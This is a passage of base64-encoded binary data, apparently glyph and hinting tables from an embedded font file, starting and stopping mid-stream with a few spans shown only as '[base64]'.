sBcQsRkBsAorWCHYG/RZMDEBIQMhByMXBwYHBhcWNxcGJyImNzY3IRMhByEDIQM1/ho2AjsjYAUvgwcFOBs9DEVVV2kCA5b+FcoDJSP9yS8B6AH4/srCAx9WVjkDAReQKwJtVIxgBI3E/vL//wAKAAAEDAYjAiYCKAAAAQYAn1AeABMAsABFWLAGLxuxBh4+WbAR3DAxAP//AD//8ARRBh8CJgHlAAABBgCeah4ACQCwCy+wItwwMQD//wA///AEUQYFAiYB5QAAAQcAoQCoAB4ACQCwCy+wJNwwMQD//wA///AEUQX/AiYB5QAAAQcAogFLACcACQCwCy+wKdwwMQD//wA//fkEUQSjAiYB5QAAAAcBugEg/pL//wAKAAAEqQYfAiYB5AAAAQYAnnweABMAsABFWLAHLxuxBx4+WbAQ3DAxAP//AA0AAAL4BhMCJgHjAAABBwCl/y8AHwAJALACL7AO3DAxAP//ABgAAALgBcwCJgHjAAABBwBw/ykAIgATALAARViwAi8bsQIePlmwBdwwMQD//wAYAAACywYFAiYB4wAAAQcAof9fAB4ACQCwAi+wB9wwMQD///+K/lEBzwSNAiYB4wAAAAYApOIA//8AGAAAAgIF/wImAeMAAAEGAKIBJwAJALACL7AM3DAxAP////L/6wSQBh8CJgHiAAABBwCeAPEAHgATALAARViwAC8bsQAePlmwE9wwMQD//wAK/gAEnQSNAiYB4QAAAAcBugDM/pn//wAKAAADNAYeAiYB4AAAAQYAdRseABMAsABFWLAFLxuxBR4+WbAI3DAxAP//AAr+AQM0BI0CJgHgAAAABwG6AMr+mv//AAoAAAM7BJACJgHgAAABBwG6AiUDigAQALAARViwCi8bsQoePlkwMf//AAoAAAM0BI0CJgHgAAAABwCiAO79Rv//AAoAAASoBh4CJgHeAAABBwB1AYsAHgATALAARViwCC8bsQgePlmwDNwwMQD//wAK/fkEqASNAiYB3gAAAAcBugEu/pL//wAKAAAEqAYjAiYB3gAAAQcAnwCeAB4AEwCwAEVYsAYvG7EGHj5ZsA/cMDEA//8AOv/qBGMFzAImAd0AAAEGAHB+IgAJALAJL7Ah3DAxAP//ADr/6gRjBgUCJgHdAAABBwChALQAHgAJALAJL7Ak3DAxAP//ADr/6gTkBh0CJgHdAAABBwCmAPsAHgAMALAJL7Aj3LAl0DAx//8ACgAABBYGHgImAdoAAAEHAHUBIAAeAAkAsAQvsBjcMDEA//8ACv4BBBYEjQImAdoAAAAHAboA0v6a//8ACgAABBYGIwImAdoAAAEGAJ8zHgAJALAEL7Aa3DAxAP//AA7/7QQbBh4CJgHZAAABBwB1AUkAHgAJALAJL7Ap3DAxAP//AA7/7QP/Bh8CJgHZAAABBgCeRR4ACQCwCS+wKNwwMQD//wAO/j0D/wSfAiYB2QAAAAcAeQFFAAD//wAO/+0EGAYjAiYB2QAAAQYAn1weAAkAsAkvsCvcMDEA//8AYv3/BFoEjQImAdgAAAAHAboA3v6Y//8AYgAABFoGIwImAdgAAAEGAJ9KHgATALAARViwBi8bsQYePlmwDdwwMQD//wBi/kMEWgSNAiYB2AAAAAcAeQEwAAb//wA5/+sEagYTAiYB1wAAAQYApWUfAAkAsAAvsBzcMDEA//8AOf/rBGoFzAImAdcAAAEGAHBfIgAJALAAL7AS3DAxAP//ADn/6wRqBgUCJgHXAAABBwChAJUAHgAJALAAL7AV3DAxAP//ADn/6wRqBn0CJgHXAAABBwCjAPEAUgAMALAAL7Ab3LAe0DAx//8AOf/rBMUGHQImAdcAAAEHAKYA3AAeAAwAsAAvsBTcsBbQMDEAAQA6/[base64]/ZXIDBG9pAwcA//8AjAAABh4GHwImAdUAAAEHAJ4BFQAeABMAsABFWLABLxuxAR4+WbAP3DAxAP//AG0AAASABh8CJgHTAAABBgCeMR4AEwCwAEVYsAgvG7EIHj5ZsA3cMDEA//8AbQAABIAF6wImAdMAAAAGAGpnHv///9YAAAQnBh4CJgHSAAABBwB1ATgAHgATALAARViwCC8bsQgePlmwDNwwMQD////WAAAEJwX/AiYB0gAAAQcAogEVACcACQCwBy+wEtwwMQD////WAAAEJwYjAiYB0gAAAQYAn0seABMAsABFWLAHLxuxBx4+WbAP3DAxAP///6QAAASuBkECJgAlAAAABgCuwQD///9eAAAEugZBAiYAKQAAAAcArv4wAAD///9mAAAFhwZBAiYALAAAAAcArv44AAD///9qAAACKAZDAiYALQAAAAcArv48AAL//wAY/+cFNQZBACYAMxQAAAcArv7qAAD///9YAAAFsQZBACYAPWQAAAcArv4qAAD//wAdAAAFCwZBACYAuhQAAAcArv70AAD//wAL//QDRgaaAiYAwwAAAQcAr/8j/+sAEgCwAC+wJ9ywDtCwJxCwEtAwMf///6QAAASuBbACBgAlAAD//wAnAAAEvAWwAgYAJgAA//8AJwAABLoFsAIGACkAAP///+UAAATnBbACBgA+AAD//wAnAAAFhwWwAgYALAAA//8ANQAAAigFsAIGAC0AAP//ACcAAAVxBbACBgAvAAD//wAnAAAGzgWwAgYAMQAA//8AJwAABYYFsAIGADIAAP//AGv/5wUhBcgCBgAzAAD//wAnAAAFBAWwAgYANAAA//8AnAAABSIFsAIGADgAAP//AKEAAAVNBbACBgA9AAD////DAAAFRwWwAgYAPAAA//8ANQAAAywHCgImAC0AAAAHAGr/qQE9//8AoQAABU0HAwImAD0AAAAHAGoA7wE2//8APv/qBDMGQQImALsAAAEHAK4BRgAAAAkAsBovsC7cMDEA//8AKP/qBAIGQQImAL8AAAEHAK4BEAAAAAkAsAgvsCrcMDEA//8AEf5hBAYGQQImAMEAAAEHAK4BGgAAAAkAsAMvsBXcMDEA//8Abv/0ApIGLAImAMMAAAEGAK4K6wAJALAAL7AQ3DAxAP//AFf/5QQ9BqICJgDLAAABBgCvGvMAEgCwCi+wMNywF9CwMBCwG9AwMf//ACEAAASNBDoCBgCOAAD//wA5/+gEJwRSAgYAUwAA////3f5gBFQEOgIGAHYAAP//AGQAAAQNBDoCBgBaAAAAAf+l/k0EaQRJAB4AWbITHyAREjkAsABFWLAFLxuxBRw+WbAARViwAC8bsQAcPlmwAEVYsBUvG7EVEj5ZsABFWLAQLxuxEBI+WbEMAbAKK1gh2Bv0WbAAELEbAbAKK1gh2Bv0WTAxExYWFxcBMwETFxYXFzcHBicmJicnASMBAyYmJwc3Nv5ihik1ASn8/iJxCxw7KSk6MyRYeCk6/rj/AgFeGEQwRQ9BBEcCepHMAcz9Gv5PI1YKAwPHDAIGjZ3f/gIDGQFzT0EDA7sSAP//AEz/9AL+BbgCJgDDAAAABwBq/3v/6///AFf/5QP+BcACJgDLAAAABgBqcvP//wA5/+gEJwZBAiYAUwAAAQcArgENAAAACQCwBC+wI9wwMQD//wBX/+UD/gY0AiYAywAAAQcArgEC//MACQCwCi+wGdwwMQD//wBU/+QGEAYyAiYAzgAAAQcArgIY//EACQCwGi+wLtwwMQD//wAnAAAEugcKAiYAKQAAAAcAagDwAT3//wAuAAAErAc9AiYAsQAAAQcAdQG5AT0AEwCwAEVYsAQvG7EEID5ZsAjcMDEAAAEAJP/[base64]/SRtS3Zd7t2QCAXbRhQF8hgICav//ADUAAAIoBbACBgAtAAD//wA1AAADLAcKAiYALQAAAAcAav+pAT3//wAD/+cEYQWwAgYALgAA//8ALgAABXsFsAIGAiwAAP//ACcAAAVxBzYCJgAvAAABBwB1AaUBNgATALAARViwBS8bsQUgPlmwD9wwMQD//wCb/+cFUwckAiYA3gAAAQcAoQEVAT0ACQCwAS+wFNwwMQD///+kAAAErgWwAgYAJQAA//8AJwAABLwFsAIGACYAAP//AC4AAASsBbACBgCxAAD//wAnAAAEugWwAgYAKQAA//8AJwAABXwHJAImANwAAAEHAKEBVwE9AAkAsAAvsA3cMDEA//8AJwAABs4FsAIGADEAAP//ACcAAAWHBbACBgAsAAD//wBr/+cFIQXIAgYAMwAA//8ALgAABYMFsAIGALYAAP//ACcAAAUEBbACBgA0AAD//wBl/+gFDQXHAgYAJwAA//8AnAAABSIFsAIGADgAAP///8MAAAVHBbACBgA8AAD//wAi/+gD3ARQAgYARQAA//8AO//qBAIEUQIGAEkAAP//ABkAAARIBdoCJgDwAAABBwChAJz/8wAJALAAL7AN3DAxAP//ADn/6AQnBFICBgBTAAD////H/mAEDQRSAgYAVAAAAAEAOP/pA+4EUgAcAE2yAB0eERI5ALAARViwES8bsREcPlmwAEVYsAgvG7EIED5ZsQABsAorWCHYG/RZsgQRCBESObIVCBEREjmwERCxGAGwCitYIdgb9FkwMSUWNjc3DgInLgI3Nz4CFxYWFSM0JicmBgcCAehVgxLgC4XQcYvEWg8DEZXskLDS3ltWi6AGB60CZ1MBa7BiAwKM95gjnf+KBAThtF12BAT03v7z////tf5FBBIEOgIGAF0AAP///7kAAAQTBDoCBgBcAAD//wA7/+oEAgXNAiYASQAAAAYAamkA//8AGAAAA5gF8wImAOwAAAEHAHUAxv/zABMAsABFWLAELxuxBBw+WbAI3DAxAP//ABz/6QPEBFACBgBXAAD//wAfAAACCQXYAgYATQAA//8AIgAAAuEFxgImAI0AAAAHAGr/Xv/5////DP5GAf4F2AIGAE4AAP//ACIAAASBBfICJgDxAAABBwB1AUT/8gATALAARViwBC8bsQQcPlmwD9wwMQD///+1/kUEEgXnAiYAXQAAAQYAoVQAAAkAsAEvsBPcMDEA//8AtwAABzoHNgImADsAAAEHAEQCKAE2ABMAsABFWLALLxuxCyA+WbAO3DAxAP//AHcAAAX4BgACJgBbAAABBwBEAWsAAAATALAARViwCy8bsQscPlmwDtwwMQD//wC3AAAHOgc2AiYAOwAAAQcAdQLDATYAEwCwAEVYsAwvG7EMID5ZsA/cMDEA//8AdwAABfgGAAImAFsAAAEHAHUCBgAAABMAsABFWLAMLxuxDBw+WbAP3DAxAP//ALcAAAc6BwMCJgA7AAAABwBqAfUBNv//AHcAAAX4Bc0CJgBbAAAABwBqATgAAP//AKEAAAVNBzYCJgA9AAABBwBEASIBNgATALAARViwCC8bsQggPlmwCtwwMQD///+1/kUEEgYAAiYAXQAAAQYARH8AABMAsABFWLAPLxuxDxw+WbAR3DAxAP//AJAD/AGWBgADBgALAAAADACwBC+wAdCwAS8wMf//AKED9ALCBgADBgAGAAAAGwCwCS+wBtCwBi+wAdCwAS+wCRCwBNCwBC8wMQD//wA3/+8EPwWwACYABQAAAAcABQIfAAD///8P/kgC+wXjAiYAnAAAAQcAn/8//94ACQCwAC+wEdwwMQD//wCKBAAB/gYAAwYBhQAAAAYAsAQvMDH//wAnAAAGzgc2AiYAMQAAAQcAdQK+ATYAEwCwAEVYsAIvG7ECID5ZsBHcMDEA//8AEAAABmgGAAImAFEAAAEHAHUCmAAAAAkAsAMvsCTcMDEA////pP5sBK4FsAImACUAAAAHAKcBbwAD//8AIv5wA9wEUAImAEUAAAAHAKcAqQAH//8AJwAABLoHPQImACkAAAEHAEQBIwE9ABMAsABFWLAGLxuxBiA+WbAN3DAxAP//ACcAAAV8Bz0CJgDcAAABBwBEAYIBPQATALAARViwCC8bsQggPlmwC9wwMQD//wA7/+oEAgYAAiYASQAAAQcARACcAAAAEwCwAEVYsAkvG7EJHD5ZsCHcMDEA//8AGQAABEgF8wImAPAAAAEHAEQAx//zABMAsABFWLAILxuxCBw+WbAL3DAxAP//AHUAAAXXBbACBgC5AAD//wA//iIFigQ8AgYAzQAA//8AqAAABV4G/AImARkAAAEHAKwEVwEOABYAsABFWLAPLxuxDyA+WbAR3LAV0DAx//8AdwAABEQF0AImARoAAAEHAKwDwv/iABYAsABFWLAPLxuxDxw+WbAS3LAW0DAx//8AOf5FCIcEUgAmAFMAAAAHAF0EdQAA//8Aa/5FCXgFyAAmADMAAAAHAF0FZgAA//8AHv46BKgFxQImANsAAAAHAlEBdf+g//8AFv47A7wEUAImAO8AAAAHAlEBH/+h//8AZf4+BQ0FxwImACcAAAAHAlEBuP+k//8AOP4+A+4EUgImAEcAAAAHAlEBOv+k//8AoQAABU0FsAIGAD0AAP//AHf+XwQwBDoCBgC9AAD//wA1AAACKAWwAgYALQAA////pQAAB+AHJAImANoAAAEHAKECUAE9AAkAsAkvsBncMDEA////rQAABnIF2gImAO4AAAEHAKEBhf/zAAkAsAkvsBncMDEA//8ANQAAAigFsAIGAC0AAP///6QAAASuBx0CJgAlAAABBwChATABNgAJALAEL7AO3DAxAP//ACL/6AP0BecCJgBFAAABBwChAIgAAAAJALAYL7Av3DAxAP///6QAAASuBwMCJgAlAAAABwBqASgBNv//ACL/6AQDBc0CJgBFAAAABwBqAIAAAP///4cAAAd4BbACBgCBAAD//wAP/+gGcARSAgYAhgAA//8AJwAABLoHJAImACkAAAEHAKEA+AE9AAkAsAYvsA/cMDEA//8AO//qBAIF5wImAEkAAAEGAKFxAAAJALAJL7Aj3DAxAP//AEj/6AU3BtwCJgFYAAAABwBqAPcBD///ADb/6gP2BFACBgCdAAD//wA2/+oD9gXOAiYAnQAAAAYAanIB////pQAAB+AHCgImANoAAAAHAGoCSAE9////rQAABnIFwAImAO4AAAAHAGoBff/z//8AHv/tBKgHGAImANsAAAAHAGoA4wFL//8AFv/pA9oFzQImAO8AAAAGAGpXAP//ACcAAAV8BusCJgDcAAABBwBwASEBQQATALAARViwCC8bsQggPlmwC9wwMQD//wAZAAAESAWhAiYA8AAAAQYAcGb3ABMAsABFWLAHLxuxBxw+WbAL3DAxAP//ACcAAAV8BwoCJgDcAAAABwBqAU8BPf//ABkAAARIBcACJgDwAAAABwBqAJT/8///AGv/5wUhBwMCJgAzAAAABwBqAT8BNv//ADn/6AQnBc0CJgBTAAAABgBqfQD//wBi/+cFGgXIAgYBFwAA//8ANv/nBCYEUgIGARgAAP//AGL/5wUaBwcCJgEXAAAABwBqAU0BOv//ADb/5wQmBc0CJgEYAAAABgBqewD//wBP/+kE9wcZAiYA5wAAAAcAagEhAUz//wAj/+gD5QXNAiYA/wAAAAYAamIA//8Am//nBVMG6wImAN4AAAEHAHAA3wFBAAkAsAEvsBHcMDEA////tf5FBBIFrgImAF0AAAEGAHAeBAAJALABL7AQ3DAxAP//AJv/5wVTBwoCJgDeAAAABwBqAQ0BPf///7X+RQQSBc0CJgBdAAAABgBqTAD//wCb/+cFUwc8AiYA3gAAAQcApgFcAT0ADACwAS+wE9ywFdAwMf///7X+RQSEBf8CJgBdAAABBwCmAJsAAAAWALAARViwDy8bsQ8cPlmwFtywEtAwMf//AMUAAAVqBwoCJgDhAAAABwBqAUkBPf//AHAAAAQgBcACJgD5AAAABgBqbfP//wAuAAAGvQcLACYA5gsAACcALQSVAAAABwBqAfcBPv//ACIAAAXxBcAAJgD+AAAAJwCNBCYAAAAHAGoBcv/z//8AO//nBIgGAAIGAEgAAP///6T+lASuBbACJgAlAAAABwCtBOcAA///ACL+mAPcBFACJgBFAAAABwCtBCEAB////6QAAASuB7sCJgAlAAABBwCrBRUBPAAJALAEL7AZ3DAxAP//ACL/6APcBoUCJgBFAAABBwCrBG0ABgAJALAYL7A63DAxAP///6QAAAYYB7ECJgAlAAABBwI3AOsBIQAWALAARViwBS8bsQUgPlmwDtywFNAwMf//ACL/6AVwBnwCJgBFAAABBgI3Q+wAFgCwAEVYsBgvG7EYHD5ZsC/csDXQMDH///+kAAAErgeuAiYAJQAAAQcCOADyASsAFgCwAEVYsAQvG7EEID5ZsA7csBPQMDH//wAi/+gD8gZ5AiYARQAAAQYCOEr2ABYAsABFWLAYLxuxGBw+WbAt3LA00DAx////pAAABYAH3gImACUAAAEHAjkA7AETABYAsABFWLAFLxuxBSA+WbAM3LAS0DAx//8AIv/oBNgGqQImAEUAAAEGAjlE3gAWALAARViwGC8bsRgcPlmwLdywM9AwMf///6QAAASuB9UCJgAlAAABBwI6AOsBBQAWALAARViwBC8bsQQgPlmwDtywFdAwMf//ACL/6APsBqACJgBFAAABBgI6Q9AAFgCwAEVYsBgvG7EYHD5ZsC3csDbQMDH///+k/pQErgc3AiYAJQAAACcAngDyATYBBwCtBOcAAwATALAARViwBC8bsQQgPlmwD9wwMQD//wAi/pgD6QYBAiYARQAAACYAnkoAAQcArQQhAAcAEwCwAEVYsBgvG7EYHD5ZsDDcMDEA////pAAABK4HrgImACUAAAEHAjwBHAEwABYAsABFWLAELxuxBCA+WbAO3LAa0DAx//8AIv/oA+4GeQImAEUAAAEGAjx0+wAWALAARViwGC8bsRgcPlmwL9ywO9AwMf///6QAAASuB64CJgAlAAABBwI1ARwBMAAMALAEL7AO3LAa0DAx//8AIv/oA+4GeQImAEUAAAEGAjV0+wAMALAYL7Av3LA40DAx////pAAABK4IPgImACUAAAEHAj0BHAE2AAwAsAQvsA7csBjQMDH//wAi/+gD4gcIAiYARQAAAQYCPXQAAAwAsBgvsC/csDnQMDH///+kAAAErggXAiYAJQAAAQcCUAEgATwADACwBC+wDtywF9AwMf//ACL/6AP6BuECJgBFAAABBgJQeAYADACwGC+wL9ywONAwMf///6T+lASuBx0CJgAlAAAAJwChATABNgEHAK0E5wADABMAsABFWLAELxuxBCA+WbAO3DAxAP//ACL+mAP0BecCJgBFAAAAJwChAIgAAAEHAK0EIQAHABMAsABFWLAYLxuxGBw+WbAv3DAxAP//ACf+mwS6BbACJgApAAAABwCtBKgACv//ADv+kQQCBFECJgBJAAAABwCtBHYAAP//ACcAAAS6B8ICJgApAAABBwCrBN0BQwAJALAGL7Aa3DAxAP//ADv/6gQCBoUCJgBJAAABBwCrBFYABgAJALAJL7Au3DAxAP//ACcAAAS6BzICJgApAAABBwClAMgBPgAJALAGL7AW3DAxAP//ADv/6gQKBfUCJgBJAAABBgClQQEACQCwCS+wKtwwMQD//wAnAAAF4Ae4AiYAKQAAAQcCNwCzASgAFgCwAEVYsAcvG7EHID5ZsA/csBXQMDH//wA7/+oFWQZ8AiYASQAAAQYCNyzsABYAsABFWLAJLxuxCRw+WbAj3LAp0DAx//8AJwAABLoHtQImACkAAAEHAjgAugEyABYAsABFWLAGLxuxBiA+WbAP3LA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[base64]/v3eclLt0uEe4RvsG74Eu/3hAZ7+Bf3BAdn+JwS7qpubAAABAKEAAAVNBbAADgBXsgoPEBESOQCwAEVYsAgvG7EIID5ZsABFWLALLxuxCyA+WbAARViwAi8bsQIQPlmyBgIIERI5sAYvsQUHsAorWCHYG/RZsAHQsgoIAhESObAGELAO0DAxASMDIxMjNzMBIRMBIQEzA5nPWvhaxB59/vgBBc0BvAEe/e58AgT9/AIEqgMC/VACsPz+AAEAVP5fBDAEOgAOAGSyCg8QERI5ALAARViwCC8bsQgcPlmwAEVYsAsvG7ELHD5ZsABFWLACLxuxAhI+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZsQYHsAorWCHYG/RZsgoLABESObAN0LAO0DAxBSMDIxMjNzMDMxMBMwEzAt/VSe1IyB6inexmAWn+/iilAf5gAaCqA5H9BAL8/G8AAAH/[base64]/fMCDf2PAAH/uQAABBMEOgARAGQAsABFWLALLxuxCxw+WbAARViwDi8bsQ4cPlmwAEVYsAIvG7ECED5ZsABFWLAFLxuxBRA+WbIRDgIREjmwES+xAAewCitYIdgb9FmyBA4CERI5sAfQsBEQsAnQsg0OAhESOTAxASMTIwMBIQEjNzMDMxMTIQEzAymW0/iX/vb+7AFngh6ExfiM/wEV/rCEAdf+KQFx/o8B16oBuf6eAWL+RwD//wAo/+oEAgRRAgYAvwAA////wwAABKcFsAImACoAAAAHAib/MP5p//8AgwJtBeMDMQBGAa+JAGZmQAD//wALAAAEPwXHAgYAFgAA//8AJv/oBDkFxQIGABcAAP//AAkAAAQqBbACBgAYAAD//wBa/+cEcwWwAgYAGQAA//8Ad//oBCcFuAAGABoUAP//AE//6ARZBcgABgAcFAD//wCO//kELwXIAAYAHQAA//8AdP/nBE4FyQAGABQUAP//AGv/6gUWB0sCJgArAAABBwB1AfUBSwAJALANL7Ak3DAxAP////f+TwRCBgACJgBLAAABBwB1AUIAAAAJALAEL7At3DAxAP//ACcAAAWGBzYCJgAyAAABBwBEAYMBNgATALAARViwBi8bsQYgPlmwC9wwMQD//wANAAAD+gYAAiYAUgAAAQcARAC5AAAAEwCwAEVYsAMvG7EDHD5ZsBTcMDEA////pAAABK4HIQImACUAAAEHAKwEigEzABYAsABFWLAELxuxBCA+WbAM3LAQ0DAx//8AIv/oA9wF7AImAEUAAAEHAKwD4v/+ABYAsABFWLAYLxuxGBw+WbAt3LAx0DAx//8AJwAABLoHKAImACkAAAEHAKwEUgE6ABYAsABFWLAGLxuxBiA+WbAN3LAR0DAx//8AO//qBAIF7AImAEkAAAEHAKwDy//+ABYAsABFWLAJLxuxCRw+WbAh3LAl0DAx////yQAAAr0HKAImAC0AAAEHAKwDCgE6ABYAsABFWLACLxuxAiA+WbAF3LAJ0DAx////fgAAAnIF5AImAI0AAAEHAKwCv//2ABYAsABFWLACLxuxAhw+WbAF3LAJ0DAx//8Aa//nBSEHIQImADMAAAEHAKwEoQEzABYAsABFWLAKLxuxCiA+WbAk3LAo0DAx//8AOf/oBCcF7AImAFMAAAEHAKwD3//+ABYAsABFWLAELxuxBBw+WbAi3LAm0DAx//8AJwAABNgHIQImADYAAAEHAKwEPAEzABYAsABFWLAELxuxBCA+WbAZ3LAd0DAx//8ABwAAAvsF7AImAFYAAAEHAKwDSP/+ABYAsABFWLAHLxuxBxw+WbAP3LAT0DAx//8AW//mBS8HIQImADkAAAEHAKwEeQEzABYAsABFWLAKLxuxCiA+WbAU3LAY0DAx//8ASv/oBDEF7AImAFkAAAEHAKwD5P/+ABYAsABFWLAILxuxCBw+WbAV3LAZ0DAx////JAAABWoGQQAmANBkAAAHAK799gAA//8AJ/6bBLwFsAImACYAAAAHAK0ElwAK//8AEP6IBA8GAAI